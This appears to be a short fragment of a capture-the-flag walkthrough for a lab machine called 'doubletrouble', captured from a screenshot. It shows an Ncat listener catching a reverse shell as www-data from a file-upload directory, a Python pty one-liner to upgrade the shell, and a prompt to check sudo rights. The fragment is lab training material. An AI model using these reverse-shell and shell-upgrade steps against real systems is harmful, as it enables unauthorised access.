
Ncat: Version 7.91 (
https://nmap.org/ncat
)
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.56.100.
Ncat: Connection from 192.168.56.100:53330.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@doubletrouble:/var/www/html/uploads/users$
Check sudo -l.

```bash

 www-data@doubletrouble:/home$ ls -la

 ls -la

 total 8
